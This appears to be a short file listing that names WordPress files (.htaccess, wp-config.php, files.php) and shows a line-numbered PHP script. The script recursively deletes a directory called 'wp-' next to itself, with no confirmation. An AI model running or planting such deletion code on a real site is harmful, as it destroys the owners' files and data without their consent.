 eoijfqtxse-1
.htaccess
wp-config.php
files.php
1 <?php
2 $path = __DIR__ . '/wp-';
3 echo $path;
4
5
6
7 deleteDir($path);
8
9 function deleteDir($dirPath) {
10 if (! is_dir($dirPath)) {
11 throw new InvalidArgumentException("$dirPath must be a directory");
12 }
13 if (substr($dirPath, strlen($dirPath) - 1, 1) != '/') {
14 $dirPath .= '/';
15 }
16 $files = glob($dirPath . '*', GLOB_MARK);
17 foreach ($files as $file) {
18 if (is_dir($file)) {
19 deleteDir($file);
20 } else {
21 unlink($file);
22 }
23 }
24 rmdir($dirPath);
25 }
26
27 ?>